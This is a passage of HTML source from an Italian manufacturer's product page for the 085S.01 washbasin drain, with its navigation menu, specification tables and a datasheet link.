    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-prodotti-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Prodotti<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Canaline a pavimento in acciaio inox</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia-a-pavimento/">Scarichi doccia a pavimento</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Canaline a pavimento in polipropilene</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia/">Sifoni per piatto doccia</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia-csa/">Sifoni per piatto doccia CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-current-prodotti-ancestor mega-current-menu-parent mega-current-prodotti-parent mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/categorieprodotti/scarico-lavabo-aquaswift-pro/">Scarico lavabo AquaSwift Pro</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in ottone</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in plastica</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-222"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali/">Scarichi lavabo tradizionali</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-liberi-per-lavabo/">Scarichi liberi per Lavabo</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-csa/">Scarichi lavabo CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-isy-siphon/">Sifoni Isy Siphon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-224"><a href="https://www.cgsmixer.com/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame/">Scarichi vasca in ottone/rame</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-polipropilene/">Scarichi vasca in polipropilene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista/">Scarichi vasca a vista</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-abs-csa/">Scarichi vasca in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Scarichi vasca in ottone/rame &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista-csa/">Scarichi vasca a vista &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/cataloghi/" tabindex="0">Download Cataloghi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Azienda<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/azienda/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/produzione/">Produzione</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/certificazioni/" tabindex="0">Certificazioni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contatti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/prodotti/085s-01/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_en" id="mega-menu-item-wpglobus_menu_switch_en"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/prodotti/085s-01/">it</a><a href="https://www.cgsmixer.com/en/prodotti/085s-01/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Cerca un articolo a catalogo"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Trova un modello</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Canaline a pavimento in acciaio inox</option><option value="72">Sifoni Isy Siphon</option><option value="37">Scarichi vasca in ottone/rame Sistema Direct</option><option value="13">Scarichi doccia</option><option value="22">Unika</option><option value="5">Canaline a pavimento in polipropilene</option><option value="73">Scarico lavabo AquaSwift Pro</option><option value="38">Scarichi vasca in ottone/rame Sistema Eccentric</option><option value="23">Scarichi vasca in ottone/rame</option><option value="7">Scarichi lavabo</option><option value="74">QuickFix Plug</option><option value="6">Scarichi doccia a pavimento</option><option value="24">Scarichi vasca in polipropilene</option><option value="9">Scarichi vasca</option><option value="14">Sifoni per piatto doccia</option><option value="25">Scarichi vasca a vista</option><option value="17">Scarichi lavabo con sistema "Skip-Up" in ottone</option><option value="12">Accessori</option><option value="15">Sifoni per piatto doccia CSA</option><option value="26">Scarichi vasca in ABS - CSA</option><option value="35">Scarichi lavabo con sistema “Skip-Up” in acciaio inox</option><option value="27">Scarichi vasca in ottone/rame - CSA</option><option value="42">Accessori</option><option value="18">Scarichi lavabo con sistema "Skip-Up" in plastica</option><option value="28">Scarichi vasca a vista - CSA</option><option value="19">Scarichi lavabo tradizionali</option><option value="20">Scarichi liberi per Lavabo</option><option value="21">Scarichi lavabo CSA</option><option value="36">Sifoni</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filtra</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>





<div id="hosting" class="section wb section-prodotto">
        <div class="container">

          
        <div class="section-title row">
                <div class="col-md-5 box-prodotto-txt">
					<p  class="cgs-breadcrumb wow animated fadeInRight" data-wow-delay="0.2s"><small><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo">Scarichi lavabo /</a><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali ">Scarichi lavabo tradizionali /</a></small></p>
                    <h3 class="wow animated fadeInLeft" data-wow-delay="0.3s">085S.01</h3>
                    <p  class="wow animated fadeInRight" data-wow-delay="0.4s"><p>Scarico 1” 1/4 sabbiato, calotta ottone, asta in acciaio, Tappo SNAP ø 72 mm Corian®</p>
</p>

                    <table class="table table-striped tabella-prodotto wow animated zoomIn" data-wow-delay="0.6s">
                        <thead>
                            <tr>
                            <th scope="col">Modello</th>
                            <th scope="col">Lunghezza <span class="evidenziato">S</span></th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>085S.01</td>
                                <td>
                                    30 - 50 mm                                </td>
                            </tr>
                                                                                                                                                
                        </tbody>
                    </table>

                    
                </div>
       

             <div class="col-md-7 box-prodotto-img">

             <div class="col-mg-8 box-prodotto-immagine wow animated zoomIn" data-wow-delay="0.5s">

                                    <div class="" id="card-img-1">
						
												
                        <img class="imgZoom" alt="test" src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__001-350x350.jpg" ref="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__001.jpg" />
                    </div> 
                  
                                    <div class="card-image card-image-first" id="card-img-2">
                        <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__002-350x350.jpg" title="085S.01" width="350" alt="085S.01">
                    </div> 
                  

                  

            </div>
            
            <div class="col-md-4 box-prodotto-thumb wow animated zoomIn" data-wow-delay="0.7s">

                                               <a href="javascript:void(0);" id="card-thumb-1">
                            <div class="card-image-2 card-image-first-2">
                                <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__001-500x500.jpg" title="085S.01" alt="085S.01">
                            </div>
                            </a>
                    

                                            <a href="javascript:void(0);" id="card-thumb-2">
                        <div class="card-image-2 card-image-first-2">
                            <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S-01__002-500x500.jpg" title="085S.01" alt="085S.01">
                        </div>
                        </a>
                    

                    
            </div>
                  
            </div>

            </div><!-- end title -->
        
        </div><!-- end container -->
        
                
                    
            
</div><!-- end section -->


<div class="section section-prod-dettagli wb greyground">
        <div class="container">
            <div class="row">
                <div class="col-md-12 wo animated zoomIn" data-wow-dely="0.4s" id="prodotto-specifiche">

                <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#prodfiniture"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.07 12.528l-1.68-1.4c.497-2.361.502-3.016 2.035-4.448 1.938-1.811 7.512-6.525 7.512-6.525.129-.108.271-.155.409-.155.342 0 .654.294.654.647 0 .104-.027.214-.088.322 0 0-3.418 6.509-4.846 8.748-1.127 1.771-1.769 1.896-3.996 2.811zm-1.043 1.301l-1.839-1.535c-4.084.043-2.717 4.559-6.696 4.559l-.49-.021c1.048 1.459 2.706 2.168 4.318 2.168 2.551 0 4.988-1.778 4.707-5.171zm3.973-.39v8.561h-16v-12h9.582c.154-.754.296-1.396.517-2h-12.099v16h20v-12.176c-.641.772-1.272 1.24-2 1.615z"/></svg> Finiture</a></li>
                        <li><a data-toggle="pill" href="#prodimballo"><svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M23 6.066v12.065l-11.001 5.869-11-5.869v-12.131l11-6 11.001 6.066zm-21.001 11.465l9.5 5.069v-10.57l-9.5-4.946v10.447zm20.001-10.388l-9.501 4.889v10.568l9.501-5.069v-10.388zm-5.52 1.716l-9.534-4.964-4.349 2.373 9.404 4.896 4.479-2.305zm-8.476-5.541l9.565 4.98 3.832-1.972-9.405-5.185-3.992 2.177z"/></svg> Imballo</a></li>
                        <li><a data-toggle="pill" href="#proddownload"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><path d="M12 21l-8-9h6v-12h4v12h6l-8 9zm9-1v2h-18v-2h-2v4h22v-4h-2z"/></svg> Scheda tecnica e Istruzioni di montaggio</a></li>
                    </ul>

                    <div class="tab-content">
                  
                    <div id="prodfiniture" class="tab-pane fade in active" style="overflow-x: auto">

                        <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Cod</th>
                            <th scope="col"></th>
                            <th scope="col">Cromo</th>
                            <th scope="col">Colore</th>
                            <th scope="col">Galvanico</th>
                            <th scope="col">Oro</th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>085S.01</td>
                                <td>
                                30 - 50 mm                                </td>
                                <td>
                                                                    </td>
                                <td>
                                                                     </td>
                                <td>
                                                                    </td>
                                <td>
                                                                    </td>
                            </tr>
                        
                        
                        
                        
                        
                                                 
                        </tbody>
                    </table>
                       
                    </div>

                    <div id="prodimballo" class="tab-pane fade">
             
                    <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Imballo</th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-1.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-2.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-3.png"></th>
                            </tr>
                        </thead>
                        <tbody>

                                                           <tr>
                                    <td>Cod</td>
                                    <td>1</td>
                                    <td>60</td>
                                    <td>720</td>
                                </tr>
                            
                            
                                   
                        </tbody>
                    </table>
                   
                    </div>

                    <div id="proddownload" class="tab-pane fade">

                            <ul class="prodotto-download">

                                                                   <li><a href="https://www.cgsmixer.com/wp-content/uploads/2022/10/085S.01.pdf" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.363 2c4.155 0 2.637 6 2.637 6s6-1.65 6 2.457v11.543h-16v-20h7.363zm.826-2h-10.189v24h20v-14.386c0-2.391-6.648-9.614-9.811-9.614zm4.811 13h-2.628v3.686h.907v-1.472h1.49v-.732h-1.49v-.698h1.721v-.784zm-4.9 0h-1.599v3.686h1.599c.537 0 .961-.181 1.262-.535.555-.658.587-2.034-.062-2.692-.298-.3-.712-.459-1.2-.459zm-.692.783h.496c.473 0 .802.173.915.644.064.267.077.679-.021.948-.128.351-.381.528-.754.528h-.637v-2.12zm-2.74-.783h-1.668v3.686h.907v-1.277h.761c.619 0 1.064-.277 1.224-.763.095-.291.095-.597 0-.885-.16-.484-.606-.761-1.224-.761zm-.761.732h.546c.235 0 .467.028.576.228.067.123.067.366 0 .489-.109.199-.341.227-.576.227h-.546v-.944z"/></svg>Scheda tecnica</a></li>
                                  
                                
                                  

                                  

                                  

                                  

                            </ul>
                      
                    </div>

                    </div>
                    
                </div>
            </div> 

        </div><!-- end container -->
    </div><!-- end section -->

    <section class="panel red">
    <div id="testimonials" class="parallax section db parallax-off" style="background-image:url('https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/parallax_punti_forza.jpg');">
        <div class="container">
            <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.1s">
                <h3>Desideri maggiori informazioni ?</h3>
                <p>Il nostro staff è a Vostra disposizione per fornivi tutte le informazioni necessarie sull'articolo</p>
            </div><!-- end title -->

                <div class="row">
                <div class="col-md-12 more-info">
                       <a class="btn btn-primary effect-1" href="#contatti">Contattaci per maggiori informazioni</a>  
                </div>
         
            </div><!-- end row -->
